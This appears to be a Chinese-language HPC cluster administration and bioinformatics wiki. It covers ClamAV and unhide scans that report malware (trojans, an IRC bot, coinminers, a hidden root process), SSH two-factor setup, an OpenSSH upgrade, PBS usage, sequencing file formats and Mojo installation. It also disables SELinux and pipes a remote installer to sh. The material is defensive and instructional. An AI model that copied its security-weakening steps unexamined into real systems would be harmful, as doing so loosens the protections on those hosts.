daily database available for download (remote version: 27010)
Time: 2.0s, ETA: 0.0s [========================>] 58.83MiB/58.83MiB
Testing database: '/var/lib/clamav/tmp.ab57170b1c/clamav-186f59d844a36252a86dd5b68f844455.tmp-daily.cvd' ...
Database test passed.
daily.cvd updated (version: 27010, sigs: 2039992, f-level: 90, builder: raynman)
main database available for download (remote version: 62)
Time: 6.9s, ETA: 0.0s [========================>] 162.58MiB/162.58MiB
Testing database: '/var/lib/clamav/tmp.ab57170b1c/clamav-349b1a901371f269808f4559c1e7fef3.tmp-main.cvd' ...
Database test passed.
main.cvd updated (version: 62, sigs: 6647427, f-level: 90, builder: sigmgr)
bytecode database available for download (remote version: 334)
Time: 0.5s, ETA: 0.0s [========================>] 285.12KiB/285.12KiB
Testing database: '/var/lib/clamav/tmp.ab57170b1c/clamav-7eb63bac83d0da06e3fdc8f13d492184.tmp-bytecode.cvd' ...
Database test passed.
bytecode.cvd updated (version: 334, sigs: 91, f-level: 90, builder: anvilleg)
WARNING: Clamd was NOT notified: Can't connect to clamd through /tmp/clamd.sock: No such file or directory
# 将系统的/usr/bin/目录绑定到镜像的/opt/目录并扫描
$ singularity exec -B run/:/var/log/clamav/ -B run/:/var/lib/clamav -B /usr/bin/:/opt/ clamav_latest.sif clamscan -i -r /opt/
/opt/h64: Unix.Malware.Agent-1395347 FOUND
/opt/cb.pl: Win.Trojan.Perlscript-1 FOUND
/opt/run32: Unix.Malware.Agent-6331225-0 FOUND
/opt/run64: Unix.Ircbot.Ircbot-9938780-0 FOUND
----------- SCAN SUMMARY -----------
Known viruses: 8671882
Engine version: 1.1.1
Scanned directories: 1
Scanned files: 2191
Infected files: 4
Total errors: 7
Data scanned: 457.77 MB
Data read: 424.00 MB (ratio 1.08:1)
Time: 84.537 sec (1 m 24 s)
Start Date: 2023:08:25 02:09:32
End Date: 2023:08:25 02:10:56
远程服务¶
如果有多台机器需要扫描,可以在server节点下载更新病毒库、开启扫描服务,client节点调用server节点的扫描服务扫描本地文件。
server¶
安装
yum install clamav-server clamav
$ vim /etc/clamd.d/scan.conf
# 更改下面几项,其它不变
LogFile /var/log/clamd.scan
LogSyslog yes
TCPSocket 3310
TCPAddr 192.168.1.100 # 此IP为client节点与server节点通讯的内网IP
$ freshclam
$ clamd
$ lsof -i:3310
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
clamd 30362 clamscan 6u IPv4 132979614 0t0 TCP login02:dyna-access (LISTEN)
clamdscan --reload,让clamd服务重新加载病毒库。
client¶
可以直接安装 yum install clamav
如果client节点与server节点有共享的目录/share/,推荐以下做法,避免重复安装和配置
$ mkdir -p /share/clamav/lib/
$ scp server://usr/bin/clamdscan /share/clamav/
scp server:/usr/lib64/{libprelude.so.28, libclamav.so.9, libclammspack.so.0} /share/clamav/lib/
$ cat > /share/clamav/scan.con <<EOF
TCPSocket 3310
TCPAddr 192.168.1.100
EOF
$ LD_LIBRARY_PATH=/share/clamav/lib/ /share/clamav/clamdscan --config-file=/share/clamav/scan.conf -i /tmp/
/tmp/mihner: Multios.Coinminer.Miner-6781728-2 FOUND
----------- SCAN SUMMARY -----------
Infected files: 1
Total errors: 0
Time: 553.301 sec (9 m 13 s)
Start Date: 2022:12:01 17:10:46
End Date: 2022:12:01 17:19:59
# 安装
yum install clamav
yum install clamav-server clamav-data clamav-update clamav-filesystem clamav clamav-scanner-systemd clamav-devel clamav-lib clamav-server-systemd
#源码安装
useradd clamav -s /sbin/nologin -M
wget http://www.clamav.net/downloads/production/clamav-0.103.7.tar.gz
./configure --prefix=/opt/clamav
make
make install
cd /opt/clamav/etc/
cp clamd.conf.sample clamd.conf
cp freshclam.conf.sample freshclam.conf
vim /opt/clamav/etc/clamd.conf
LogFile /opt/clamav/logs/clamd.log
PidFile /opt/clamav/run/clamd.pid
DatabaseDirectory /opt/clamav/database/
vim /opt/clamav/etc/freshclam.conf
LogFile /opt/clamav/logs/freshclam.log
PidFile /opt/clamav/run/freshclam.pid
DatabaseDirectory /opt/clamav/database/
touch /opt/clamav/logs/freshclam.log
touch /opt/clamav/logs/clamd.log
chown clamav:clamav /opt/clamav/run/
chown clamav:clamav /opt/clamav/database/
chown clamav:clamav /opt/clamav/logs/*
chmo u+w /opt/clamav/logs/*
cd /opt/clamav/database/
wget http://database.clamav.net/main.cvd
wget http://database.clamav.net/daily.cvd
wget http://database.clamav.net/bytecode.cvd
# 更新病毒库
$ freshclam
# 扫描/usr/目录,并显示异常文件
$ clamscan -i /sbin/ /lib/ /lib64/ /opt/
/opt/new.tgz: Multios.Coinminer.Miner-6781728-2 FOUND
----------- SCAN SUMMARY -----------
Known viruses: 8645206
Engine version: 0.103.7
Scanned directories: 17534
Scanned files: 198620
Infected files: 1
Data scanned: 7138.50 MB
Data read: 4982.75 MB (ratio 1.43:1)
Time: 2089.282 sec (34 m 49 s)
Start Date: 2022:12:01 01:34:20
End Date: 2022:12:01 02:09:10
unhide 是一个小巧的网络取证工具,能够发现那些借助rootkit,LKM及其它技术隐藏的进程和TCP / UDP端口。这个工具在Linux,UNIX类,MS-Windows等操作系统下都可以工作。
https://www.unhide-forensics.info/
https://github.com/YJesus/Unhide
工作原理:
- 比较 /proc 和 /bin/ps 输出:
- 比较使用 /bin/ps 获取的信息和通过遍历 procfs 获取的信息(仅针对 unhide-linux 版本):
- 比较使用 /bin/ps 获取的信息和使用系统调用进行扫描获取的信息:
- 完整的进程ID空间占用(PIDs暴力破解,仅适用于 unhide-linux 版本):
- 进程ID(PID)是用于唯一标识不同进程的数字。在 Linux 中,PID 号码是有限的,因此可能存在被隐藏的进程
- 逐一访问 /proc/pid/ 目录,其中,pid从1到到max_pid累加
- 如果目录不存在、unhide自己、ps中能看到,则跳过;剩下的则判定为隐藏进程
- 比较 /bin/ps 的输出与 /proc、procfs 遍历和系统调用的信息(仅适用于 unhide-linux 版本):
- 快速比较 /proc、procfs 遍历和系统调用与 /bin/ps 的输出(仅适用于 unhide-linux 版本):
- 这个测试相较于测试1+2+3更快,但可能会产生更多的误报。
安装¶
yum安装
yum install unhide
源码编译各种报错,可以下载对应的rpm包解压使用unhide-20130526-1.el7.x86_64.rpm
$ wget https://rpmfind.net/linux/epel/7/x86_64/Packages/u/unhide-20130526-1.el7.x86_64.rpm
$ rpm2cpio unhide-20130526-1.el7.x86_64.rpm | cpio -div
$ ls usr/sbin/
unhide unhide_rb unhide-tcp
使用¶
# 运行时间较长
$ ./unhide quick >> hiden_proc.log
# 查看结果可以看到有异常的隐藏进程204336
$ cat hiden_proc.log
Unhide 20130526
Copyright © 2013 Yago Jesus & Patrick Gouin
License GPLv3+ : GNU GPL version 3 or later
http://www.unhide-forensics.info
NOTE : This version of unhide is for systems using Linux >= 2.6
Used options:
[*]Searching for Hidden processes through comparison of results of system calls, proc, dir and ps
Found HIDDEN PID: 1
Cmdline: "<none>"
Executable: "<no link>"
"<none> ... maybe a transitory process"
Found HIDDEN PID: 204327
Cmdline: "<none>"
Executable: "<no link>"
"<none> ... maybe a transitory process"
Found HIDDEN PID: 204336
Cmdline: "y8h3fj490cl3"
Executable: "/tmp/y8h3fj490cl3 (deleted)"
Command: "y8h3fj490cl3"
$USER=root
$PWD=/tmp
# 可以看到204336这个进程存在但ls /proc/无法查看
$ ls /proc/204336/exe
lrwxrwxrwx 1 root root 0 Aug 28 22:20 /proc/204336/exe -> /tmp/y8h3fj490cl3 (deleted)
$ ll -d /proc/[1-9]*/|grep 204336
$
直接使用密码ssh登录服务器,存在一定风险,特别是用户自行更改了弱口令,非常容易被暴力破解。
因此在风险比较高的场景中,经常使用双因素认证(Two-factor authentication)来保障系统安全,即用户密码+动态口令。
这里展示被广泛使用的Google authenticator为系统配置双因素认证。
Info
系统为CentOS7
关闭selinux¶
安装配置前需要注意关闭selinux,否则可能会出现如下报错。
sshd(pam_google_authenticator)[1537]: Failed to read "~/.google_authenticator"
-
临时关闭
使用命令
setenforce 0 -
永久关闭
将
/etc/selinux/config文件中的SELINUX=enforcing更改为SELINUX=disabled,然后重启系统。
编译安装¶
git clone https://github.com/google/google-authenticator-libpam.git
cd ./google-authenticator-libpam/
./bootstrap.sh
./configure && make && make install
基本配置¶
修改/etc/pam.d/sshd,在第一行添加如下代码。
auth required pam_google_authenticator.so
# 如果不生效,则使用
auth required /usr/local/lib/security/pam_google_authenticator.so
修改/etc/ssh/sshd_config,然后重启ssh服务 systemctl restart sshd。
UsePAM yes
ChallengeResponseAuthentication yes # 允许使用提示应答式认证
PubkeyAuthentication no #禁止秘钥登录
白名单配置¶
在集群中,内网机器间ssh可以不启用二次验证登录。配置如下所示。
ssh pam配置
$ head /etc/pam.d/sshd
#%PAM-1.0
auth [success=1 default=ignore] pam_access.so accessfile=/etc/google-auth.conf
auth required /usr/local/lib/security/pam_google_authenticator.so
新建 /etc/google-auth.conf 文件,按如下格式分3种情况启用IP或用户白名单。
$ cat /etc/google-auth.conf
# 所有用户从内网其它机器ssh过来不启用二次验证
+ : ALL : 192.168.1.0/24
+ : ALL : LOCAL
# 用户 user1 user2 从任何地方登录都不启用二次验证
+ : user1 user2 : ALL
# 用户 user1 user2 从192.168.2.0/24这个网段登录不启用二次验证
+ : user1 user2 : 192.168.2.0/24
登录使用¶
见集群用户文档 校外登录。
系统中openssh默认版本存在严重漏洞,需要升级到安全版本。
参考:
rocky linux 9.1¶
rocky linux 9.1 中openssh默认版本为 OpenSSH_8.7p1, OpenSSL 3.0.1 14 Dec 2021,安全扫描后的推荐版本为 OpenSSH_9.1p1
dnf 无法升级到9.1,因此采用手工编译的方式升级。升级过程中以防ssh服务挂掉,先安装telnet服务以备用。
# 原来的版本
$ ssh -V
OpenSSH_8.7p1, OpenSSL 3.0.1 14 Dec 2021
# 安装openssh编译所需软件
$ dnf install -y gcc make wget tar perl-devel zlib-devel pam-devel
# 安装telnet服务
$ dnf install telnet telnet-server
$ systemctl enable telnet.socket
$ systemctl start telnet.socket
# 使用xshell尝试远程telnet登录
# 备份sshd配置
$ cp /etc/ssh/sshd_config sshd_config.backup
# openssh 下载编译安装
$ wget https://mirrors.aliyun.com/pub/OpenBSD/OpenSSH/portable/openssh-9.1p1.tar.gz
$ tar xf openssh-9.1p1.tar.gz
$ cd openssh-9.1p1
$ ./configure --prefix=/usr/ --sysconfdir=/etc/ssh --with-pam
$ make && make install
$ cp sshd_config.backup /etc/ssh/sshd_config sshd_config.backup
# 重启才能生效
$ reboot
# 重启后登录查看版本
$ ssh -V
OpenSSH_9.1p1, OpenSSL 3.0.1 14 Dec 2021
# 确认没问题关掉telnet服务
$ systemctl stop telnet.socket
$ systemctl disable telnet.socket
Linux¶
Python¶
R¶
Bioconductor for Genomic Data Science
https://girke.bioinformatics.ucr.edu/GEN242/tutorials/
RaukR 2025 • R Beyond the Basics
机器学习¶
《编程不难-python》 | 鸢尾花书:从加减乘除到机器学习
以上7本书配套B站视频教程 生姜DrGinger
大模型¶
Deep-Learning-for-Genomics-Training
bioinformatics¶
https://book.ncrnalab.org/teaching/
https://lulab1.gitbook.io/training/
https://bioinformatics.uconn.edu/resources-and-events/tutorials-2/
applied-computational-genomics
blog¶
https://xuzhougeng.top/ https://www.jianshu.com/u/9ea40b5f607a https://blog.csdn.net/u012110870
https://yanzhongsino.github.io/
github¶
https://github.com/Jwindler/Ice_story 存放一些生命数据科学(生物信息学),机器学习,深度学习,Python相关的学习教程与脚本
视频课程¶
基因组学 – Genomics 中科院大学,内容比较全面细致,课程材料含PPT及视频(B站)
RNA-Seq¶
ATAC-Seq¶
ATAC-seq实战教程:从SRA数据下载到高分辨率论文主图绘制
单细胞¶
提交作业¶
在PBS系统中,用户使用qsub命令提交用户程序。用户运行程序的命令及PBS环境变量设置组成PBS作业脚本,脚本格式如下:
注释,以"#"开头
PBS指令,以"#PBS"开头
以下为提交一个blastn任务的作业脚本(blast.pbs),该作业名称为blast,申请使用了一个计算节点、并在该节点上申请了10个cpu核,作业最大运行时间为7200小时,作业所在的队列为workq。
#PBS -N blast
#PBS -l nodes=1:ppn=10
#PBS –l walltime=7200:00:00
#PBS -q workq
#PBS -V
cd $PBS_O_WORKDIR
time blastn -query ./ZS97_cds.fa -out ZS97_cds -db ./MH63_cds -outfmt 6 -evalue 1e-5 -num_threads 10
qsub blast.pbs
该脚本每行解释如下:
-
-N 指定作业的名称,例如:
#PBS -N blast -
-l 指定作业申请使用的系统资源,包括CPU资源、内存、运行时间,例如:
注意这三类资源分三行来写,不可写在一行。#PBS –l nodes=1:ppn=10 #PBS –l mem=10G #PBS –l walltime=7200:00:00另外还可以指定作业提交的节点
#PBS –l nodes=node01:ppn=10 -
-q 指定作业所在的队列,用户只能在自己所对应的队列中提交任务,例如:
#PBS –q workq -
-V 指定qsub命令的所有的环境变量都传递到批处理作业中
$PBS_O_WORKDIR变量是PBS的系统变量,表示作业脚本所在的目录- 最后一行为用户的程序命令
作业运行完成后会产生文件名为:作业名.e作业ID 和 作业名.o作业ID 的两个文件,表示作业运行过程中产生的错误输出和标准输出,例如 blast.e179,blast.o179。
查看作业¶
使用qstat命令查看作业状态。
$ qstat
Job id Name User Time Use S Queue
---------------- ---------------- ---------------- -------- - -----
8.master blast username 00:00:00 R workq
-q 列出系统队列信息
-B 列出PBS服务器的相关信息
-Q 列出队列的一些限制信息
-an 列出队列中的所有作业及其分配的节点
-r 列出正在运行的作业
-f jobid 列出指定作业的信息
-Qf queue 列出指定队列的所有信息
-si 命令查看排队原因
qstat输出的信息中我们比较关心的是S那一列所对应的信息,表示作业所处的状态,各个字母所代表的意思如下(其中红色标记的为常见的作业状态)。
- B 只用于任务向量,表示任务向量已经开始执行
- E 任务在运行后退出,这种情况一般是作业有问题,需要修改后重新提交
- H 任务被服务器或用户或者管理员阻塞
- Q 任务正在排队中,等待被调度运行R 任务正在运行C 任务已完成
- S 任务被服务器挂起,由于一个更高优先级的任务需要当前任务的资源
- T 任务被转移到其它执行节点了
- U 由于服务器繁忙,任务被挂起
- W 任务在等待它所请求的执行时间的到来(qsub -a)
- X 只用于子任务,表示子任务完成
删除作业¶
如果用户要在作业提交后杀掉自己的作业,可以使用qdel命令,用法为 qdel jobid,例如 qdel 197 删除作业后用qstat命令查看,作业处于C状态。非root用户只能删除自己提交的作业。
节点状态查看¶
使用pbsnodes -aSj 命令查看集群各节点资源使用状况,例如
$ pbsnodes -aSj
mem ncpus nmics ngpus
vnode state njobs run susp f/t f/t f/t f/t jobs
--------------- --------------- ------ ----- ------ ------------ ------- ------- ------- -------
node01 free 1 1 0 1tb/1tb 34/44 0/0 0/0 5
node02 free 0 0 0 1tb/1tb 52/52 0/0 0/0 --
node03 free 0 0 0 1tb/1tb 28/28 0/0 0/0 --
其它命令¶
- qselect
筛选作业
- -N 指定作业名字
- -s 指定状态
- -u 指定用户列表
如选择用户名为user_name正在排队的作业
qselect -u user_name -s Q
fastq/fq¶
FASTQ格式是一种保存生物序列(通常为核酸序列)及其测序质量得分信息的文本格式。序列与质量得分皆由单个ASCII字符表示。
该格式最初由维尔康姆基金会桑格研究所开发,旨在将FASTA格式序列及其质量数据整合在一起。目前,FASTQ格式已经成为了保存高通量测序结果的事实标准。
以下为一个包含单个序列的FASTQ文件示例:
@ST-E00126:128:HJFLHCCXX:2:1101:7405:1133
TTGCAAAAAATTTCTCTCATTCTGTAGGTTGCCTGTTCACTCTGATGATAGTTTGTTTTGG
+
FFKKKFKKFKF<KK<F,AFKKKKK7FFK77<FKK,<F7K,,7AF<FF7FKK7AA,7<FA,,
FASTQ文件中,一个序列通常由四行组成:
- 第1行主要储存序列测序时的坐标等信息,以@开头
@ST-E00126:128:HJFLHCCXX:2:1101:7405:1133 @ 开始的标记符号 ST-E00126:128:HJFLHCCXX 测序仪唯一的设备名称 2 lane的编号 1101 tail的坐标 7405 在tail中的X坐标 1133 在tail中的Y坐标 - 第2行就是测序得到的序列信息,一般用ATCGN来表示,其中N表示荧光信号干扰无法判断到底是哪个碱基。
- 第3行以“+”开始,可以储存一些附加信息,一般是空的。
- 第4行储存的是质量信息,与第2行的碱基序列是一一对应的,其中的每一个符号对应的ASCII值成为phred值,可以简单理解为对应位置碱基的质量值,越大说明测序的质量越好。不同的版本对应的不同。
vcf¶
gvcf文件与vcf文件都是vcf文件,不同之处在于gvcf文件会记录更多的信息,这里更多的信息指的是未突变的位点的覆盖情况,从下面的图我们可以直观的看出两者的区别

可以看到,gvcf文件也分两种,一种是-erc gvcf ,另一种是 -erc bp_resolution,这两种gvcf文件的区别在于前一种gvcf文件记录非突变位点的时候,以块的形式来记录,而后一种gvcf文件则是对非突变和突变位点一视同仁,前一种方式是为了有效的压缩文件的行数和大小,对后续的分析没有影响,因此这里推荐使用前一种gvcf文件。
那么为什么要使用gvcf文件而不是vcf文件呢?这里主要的原因在于多个样本的vcf文件进行合并的时候,需要区分./.和0/0的情况,./.是未检出的基因型,而0/0是未突变的基因型,如果仅使用普通的vcf文件进行合并,那么就无法区分这两种情况,进而对合并结果产生偏差。实际上,我们也可以直接将gvcf文件和vcf文件使用bcftools merge进行merge,但是这样拿到的结果会有偏差,因为vcf文件没有未突变的位点的情况。
原文链接:https://blog.csdn.net/qq_35696312/article/details/88343352
sam/bam¶
sequence_string.sam
<QNAME> <FLAG> <RNAME> <POS> <MAPQ> <CIGAR> <MRNM> <MPOS> <ISIZE> <SEQ> <QUAL> [<TAG>:<VTYPE>:<VALUE> [...]]
| Col | Field | Description | 备注 |
|---|---|---|---|
| 1 | QNAME | Query template/pair NAME | 序列的名字,@那一行,排序以后read½这一个就删除了 |
| 2 | FLAG | bitwise FLAG | 描述align结果的flag,有一套算法,一般用不上 |
| 3 | RNAME | Reference sequence NAME | ref的名字,如染色体名称 |
| 4 | POS | 1-based leftmost POSition/coordinate of clipped sequence | 本reads在ref的起始位置,最左端 |
| 5 | MAPQ | MAPping Quality (Phred-scaled) | mapping的质量,ASCII-33 |
| 6 | CIAGR | extended CIGAR string | mapping的具体描述,M是完全匹配,其他好多字母各有含义 |
| 7 | RNEXT | Reference name of the mate/next read (‘=’ if same as RNAME) | 好像如果是成对匹配就是=,单端匹配或未匹配就是* |
| 8 | PNEXT | 1-based position of the mate/next read | 成对reads中另一条reads在ref的起始位置 |
| 9 | TLEN | Template Length (insert size) | 整条序列的长度,即两条reads起始位置的差再加上右侧reads的长度,若本条reads就是右侧reads则为负数 |
| 10 | SEQ | query SEQuence on the same strand as the reference | 本reads的序列 |
| 11 | QUAL | query QUALity (ASCII-33 gives the Phred base quality) | 本reads的质量,ASCII-33 |
| 12+ | OPT | variable OPTional fields in the format TAG:VTYPE:VALUE | 对mapping的各类描述 |
以下为举例
| COL | VALUE |
|---|---|
| QNAME | SRR035022.2621862 |
| FLAG | 163 |
| RNAME | 16 |
| POS | 59999 |
| MAQ | 37 |
| CIGAR | 22S54M |
| MRNM | = |
| MPOS | 60102 |
| ISIZE | 179 |
| SEQ | CCAACCCAACCCTAACCCTAACCCTAACCCTAACCCTAACCCTAACCCTAACCCTAACCGACCCTCACCCTCACCC |
| QUAL | >AAA=>?AA>@@B@B?AABAB?AABAB?AAC@B?@AB@A?A>A@A?AAAAB??ABAB?79A?AAB;B?@?@<=8:8 |
| TAG | XT:A:M |
| TAG | XN:i:2 |
| TAG | SM:i:37 |
| TAG | AM:i:37 |
| TAG | XM:i:0 |
| TAG | XO:i:0 |
| TAG | XG:i:0 |
| TAG | RG:Z:SRR035022 |
| TAG | NM:i:2 |
| TAG | MD:Z:0N0N52 |
| TAG | OQ:Z:CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCBCCCCCCBBCC@CCCCCCCCCCACCCCC;CCCBBC?CCCACCACA |
Flag¶
| Bit | Description |
|---|---|
| 1 0x1 | template having multiple segments in sequencing |
| 2 0x2 | each segment properly aligned according to the aligner |
| 4 0x4 | segment unmapped |
| 8 0x8 | next segment in the template unmapped |
| 16 0x10 | SEQ being reverse complemented |
| 32 0x20 | SEQ of the next segment in the template being reverse complemented |
| 64 0x40 | the first segment in the template |
| 128 0x80 | the last segment in the template |
| 256 0x100 | secondary alignment |
| 512 0x200 | not passing filters, such as platform/vendor quality controls |
| 1024 0x400 | PCR or optical duplicate |
| 2048 0x800 | supplementary alignment |
CIGAR¶
CIGAR字符串由一系列操作长度和操作类型组成。传统的CIGAR格式允许三种类型的操作:M表示匹配或不匹配,I表示插入,D表示删除。扩展的CIGAR格式进一步允许四种操作,如下表所示,用于描述剪切、填充和拼接。
| Operation | Description |
|---|---|
| M | Alignment match (can be a sequence match or mismatch ) |
| I | Insertion to the reference |
| D | Deletion from the reference |
| N | Skipped region from the reference |
| S | Soft clipping (clipped sequences present in SEQ) |
| H | Hard clipping (clipped sequences NOT present in SEQ) |
| P | Padding (silent deletion from padded reference) |
| = | Sequence match |
| X | Sequence mismatch |
在CIGAR字符串中,每个操作由一个数字表示操作长度,后面跟着一个字符表示操作类型。例如,"10M"表示长度为10的匹配或不匹配操作。
扩展的CIGAR格式在传统的基础上添加了更多类型的操作,以提供更丰富的描述能力。其中,N操作表示参考序列中的跳过区域,S操作表示软剪切(序列在SEQ字段中存在的剪切部分),H操作表示硬剪切(序列在SEQ字段中不存在的剪切部分),P操作表示填充(对齐到填充参考时的无声删除),=操作表示序列匹配,X操作表示序列不匹配。
通过使用这些操作类型和对应的操作长度,CIGAR字符串可以有效地描述DNA或RNA序列比对结果中的各种操作。
可选字段¶
可选字段-预定义的标签:在 SAM可选字段说明 中有描述,其中描述了已有的标准TAG字段和自定义字段的细节。以X、Y、Z开头的TAG和包含小写字母的TAG保留为终端用户自定义使用,例如:
-
AS:i 匹配的得分
-
XS:i 第二好的匹配的得分
-
YS:i mate 序列匹配的得分
-
XN:i 在参考序列上模糊碱基的个数
-
XM:i 比对到参考基因组上的次数 (bowtie定义)
-
XO:i gap open的个数,针对于比对中的插入和缺失
-
XG:i gap 延伸的个数,针对于比对中的插入和缺失
-
NM:i 编辑距离。但是不包含头尾被剪切的序列。一般来说等于序列中error base的个数
-
YF:i 该reads被过滤掉的原因。可能为LN(错配数太多,待查证)、NS(read中包含N或者.)、SC(match bonus低于设定的阈值)、QC(failing quality control,待证)
-
YT:Z 值为UU表示不是pair中一部分(单末端?)、CP(是pair且可以完美匹配)、DP(是pair但不能很好的匹配)、UP(是pair但是无法比对到参考序列上)
-
MD:Z 比对上的错配碱基的字符串表示
-
bwa定义
-
XT:A 比对Type: Unique/Repeat/N/Mate-sw 如 XT:A:U 表示唯一比对
-
XM:i 比对中mismatch的数目
-
参考资料:
https://ming-lian.github.io/2019/02/07/Advanced-knowledge-of-SAM/
BED¶
BED文件(Browser Extensible Data)格式是UCSC Genome Browser的一个格式,提供了一种灵活的方式来定义的数据行,以用来描述注释信息。BED行有3个必须的列和9个额外可选的列,每行的数据格式要求一致。
必须有以下3列
-
chrom:即染色体号
-
chromStart:即feature在染色体上起始位置,在染色体上最左端坐标是0
-
chromEnd:即feature在染色体上的终止位置。例如一个染色体前100个碱基定义为chromStart=0, chromEnd=100, 跨度为0-99
可选的9列
-
name:feature的名字,在基因组浏览器左边显示
-
score:在基因组浏览器中显示的灰度设定,值介于0-1000
-
strand:定义链的方向,+或者-
-
thickStart:起始位置(例如基因起始编码位置)
-
thickEnd:终止位置(例如基因终止编码位置)
-
itemRGB:是一个RGB值的形式, R, G, B (eg. 255, 0,0), 如果itemRgb设置为On, 这个RBG值将决定数据的显示的颜色
-
blockCount:BED行中的block数目,也就是外显子数目
-
blockSize:用逗号分割的外显子的大小, 这个item的数目对应于BlockCount的数目
-
blockStarts:用逗号分割的列表, 所有外显子的起始位置,数目也与blockCount数目对应
Mojo 是一种面向 AI 开发人员的新编程语言,它已经支持与任意 Python 代码无缝集成,目标是拥有python的简洁性、C++的速度、Rust的安全性。Mojo 由LLVM编译器和Swift语言开发大佬Lattner发起开发。
语言特性:
-
用一种语言编写所有内容:Mojo 可满足 AI 开发人员的需求,将 Python 的易用性与系统编程功能相结合。这使研究和部署团队可以在一个共同的代码库中工作,从而简化工作流程。
-
释放 Python 性能:Python 无处不在,但对于需要高性能或特殊硬件的任务来说,Python 并非最适合的工具。Mojo 可在 CPU 上实现高性能,并支持 GPU 和 ASIC 等特殊加速器,提供与 C++ 和 CUDA 不相上下的性能。
-
访问整个 Python 生态系统:Mojo 提供了与 Python 生态系统的完全互操作性,可以无缝使用 Python 库,同时利用 Mojo 的功能和性能优势。
官方给的例子,曼德勃罗分形图计算,经过Mojo的向量化和并行化之后,相比python版本有6.8万倍的加速,具体实现可以参考 How Mojo🔥 gets a 35,000x speedup over Python
目前官方开放了Windows、Mac、Ubuntu的SDK下载。
官方文档 https://docs.modular.com/mojo/manual/get-started/
博客 https://www.modular.com/blog
调用集群mojo SDK¶
$ module load Singularity/3.7.3
# 第一次使用需要拷贝这个文件
$ cp -r $IMAGE/mojo/.modular ~
# 运行
$ singularity exec -B $HOME:/root/ $IMAGE/mojo/mojo.sif mojo
Welcome to Mojo! 🔥
Expressions are delimited by a blank line.
Type `:quit` to exit the REPL and `:mojo help` for further assistance.
1> print("Hello, world!")
2.
Hello, world!
2>
跑hello world¶
$ cat hello.mojo
fn main():
print("Hello, world!")
# 直接运行脚本
$ singularity exec -B $HOME:/root/ $IMAGE/mojo/mojo.sif mojo hello.mojo
Hello, world!
# 编译成二进制文件运行
$ singularity exec -B $HOME:/root/ $IMAGE/mojo/mojo.sif mojo build hello.mojo
$ ls hello
hello
$ singularity exec $IMAGE/mojo/mojo.sif hello
Hello, world!
测试llama2.mojo¶
代码:https://github.com/tairov/llama2.mojo
How I built llama2.🔥 by Aydyn Tairov
$ git clone https://github.com/tairov/llama2.mojo.git
$ cd llama2.mojo/
# 模型下载,如果集群上下载不了可以用自己PC的迅雷下载,然后传到集群上,不到60MB
$ wget https://huggingface.co/karpathy/tinyllamas/resolve/main/stories15M.bin
$ module load Singularity/3.7.3
$ singularity exec -B $HOME:/root $IMAGE/mojo/mojo.sif mojo llama2.mojo stories15M.bin -s 100 -n 256 -t 0.5 -i "Mojo is a language"
num parallel workers: 31 SIMD width: 32
checkpoint size: 60816028 [ 57 MB ] | n layers: 6 | vocab size: 32000
Mojo is a language that people like to talk. Hephones are very different from other people. He has a big book with many pictures and words. He likes to look at the pictures and learn new things.
One day, Mojo was playing with his friends in the park. They were running and laughing and having fun. Mojo told them about his book and his friends. They listened and looked at the pictures. Then, they saw a picture of a big, scary monster. They were very scared and ran away.
Mojo was sad that his book was gone. He told his friends about the monster and they all felt very sad. Mojo's friends tried to make him feel better, but nothing worked. Mojo never learned his language again.
achieved tok/s: 203.51758793969847
singularity安装 mojo SDK¶
参考:
How to install Mojo🔥locally using Docker
如果想在自己的服务器上安装,可以参考如下步骤
# singularity pull docker://ubuntu:latest
$ singularity build --sandbox mojo/ docker://ubuntu
$ singularity shell --fakeroot --writable mojo/
$ Singularity> apt-get -y update; apt-get -y install curl vim libedit-dev
$ Singularity> apt install python3.10-venv
$ Singularity> curl https://get.modular.com | sh -
# 这里需要在官网注册获取授权码 mut_2f3675eaf13640a5a3c49aaaaaaaaaaa,每个人不一样
$ Singularity> modular auth mut_2f3675eaf13640a5a3c49aaaaaaaaaaa
$ Singularity> modular install mojo
$ Singularity> echo 'export MODULAR_HOME="/root/.modular"' >> /environment
$ Singularity> echo 'export PATH="/root/.modular/pkg/packages.modular.com_mojo/bin:$PATH"' >> /environment
$ Singularity> exit
$ singularity build mojo.sif mojo/
$ singularity exec -B $HOME:/root mojo.sif mojo
Welcome to Mojo! 🔥
Expressions are delimited by a blank line.
Type `:quit` to exit the REPL and `:mojo help` for further assistance.
1> print("hello, world")
2.
hello, world
2>
$ singularity exec -B $HOME:/root mojo.sif mojo build benchmark_mojo.mojo
$ singularity exec mojo.sif ./benchmark_mojo
本文档由魏文杰提供
背景¶
之前一直使用 Fish Shell 来作为生产力,但是在本校的集群环境下,其中有个痛点就行不支持原生的 module, 因为之前系统安装的版本过低,所以需着手解决这个问题.
定位问题¶
首先根据集群的 官方文档 所述:
export PATH="/public/home/software/opt/moudles/Modules/3.2.10/bin/:/opt/ibm/lsf/10.1/linux3.10-glibc2.17-x86_64/bin:/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin"
source /public/home/software/opt/moudles/Modules/3.2.10/init/bash
这两行一个是添加了 module 的路径,一个是初始化 module.
但是在 Fish 环境下,不可能 source ***.bash, 然后查看目录 /public/home/software/opt/moudles/Modules/3.2.10/init/, 发现并没有 fish 对应的初始化的脚本.
查看 module 的 官方更新文档, 发现更新后的版本已经支持 fish 了.
所以解决方式就是安装一个用户的 module.
安装 module¶
根据官网的 文档, 安装步骤如下:
下载解压¶
$ curl -LJO https://github.com/cea-hpc/modules/releases/download/v5.3.1/modules-5.3.1.tar.gz
$ tar xfz modules-5.3.1.tar.gz
$ cd modules-5.3.1
编译安装¶
./configure --prefix=/path/to/your/diy_dir/ ## 这里要指定用户的目录才有权限
make
make install
配置¶
首先需要做之前提到的初始化,对应的命令是:
source YOUR_PREFIX/init/fish
为了每次登陆都生效,可以写到 fish 的 config 中,添到 ~/.config/fish/config.fish 文件即可.
这样一来,就可以运行 module 了,并且还做好了命令补全:

添加 modulefiles¶
最重要的就是要添加集群已经配置好的 modulefiles, 好在即使 module 的版本在更新,但是 modulefiles 还是可以共用的.
寻找集群已配置的环境变量,查阅 /public/home/software/opt/moudles/Modules/3.2.10/init/bash 文件,发现如下配置:
MODULESHOME=/public/home/software/opt/moudles/Modules/3.2.10
MODULEPATH=`sed -n's/[ #].*$//; /./H; $ { x; s/^\n//; s/\n/:/g; p; }' ${MODULESHOME}/init/.modulespath`
export MODULEPATH
这样可以直接拿到 $MODULEPATH 这个环境变量,然后把添加到自己安装的 module 的 init 脚本中即可.
